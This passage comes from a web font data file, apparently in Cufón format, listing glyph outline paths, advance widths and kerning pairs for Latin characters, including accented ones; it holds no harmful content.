1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm34,-249r35,0r31,51r-22,0","w":173},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0xm64,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm114,-249r35,0r-44,51r-22,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"24,-210r-6,-16v19,-21,93,-12,85,22v1,16,-12,25,-27,33v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,71,11,65,-15v0,-21,-24,-26,-47,-25r0,-17v19,1,40,-2,42,-22v3,-25,-43,-18,-53,-9xm84,4r-21,0r137,-242r20,0xm243,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm219,-55v-1,-21,3,-46,0,-65v-12,25,-34,45,-46,65r46,0","w":273},{"d":"33,-246r33,-3v-8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85","w":74,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm117,-314v22,0,35,15,35,33v0,18,-14,32,-35,32v-22,0,-36,-14,-36,-32v0,-18,13,-33,36,-33xm116,-301v-22,0,-22,38,0,38v10,0,18,-8,18,-19v0,-10,-7,-19,-18,-19","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm138,-298r38,0r-46,42r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm93,-198r-22,0r-35,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm117,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm77,-298r24,0r38,41r-27,0r-23,-25r-23,25r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm103,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"129,-243r83,243v-28,-5,-46,50,-14,53v6,0,13,-2,17,-4r5,17v-23,15,-64,10,-63,-23v0,-18,13,-34,21,-44r-25,-75r-86,0r-25,76r-33,0r83,-243r37,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm111,-249r35,0r-44,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm66,-298r38,0r34,42r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm67,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm89,-249r31,0r-40,48r-20,0xm140,-249r31,0r-39,48r-20,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"58,-195v58,-12,119,8,119,64v0,60,-55,85,-119,75r0,56r-31,0r0,-243r31,0r0,48xm58,-170r0,88v44,9,87,-7,87,-46v0,-43,-49,-50,-87,-42","w":191},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm47,-297r19,0v2,8,7,18,25,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm31,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm85,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":194},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-1,-296r18,0v2,8,8,17,26,17v17,0,24,-8,26,-17r18,0v-1,21,-14,38,-45,38v-30,0,-42,-16,-43,-38","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"13,-120v2,-102,73,-123,174,-123r116,0r0,27r-100,0r0,77r94,0r0,26r-94,0r0,87r106,0r0,26r-125,0v-99,20,-173,-30,-171,-120xm172,-26r0,-190v-68,-20,-126,21,-126,95v0,72,53,113,126,95","w":321,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm56,-249r35,0r-44,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm88,-249r35,0r-44,51r-22,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm107,-298r39,0r-46,42r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm125,-298r38,0r-46,42r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"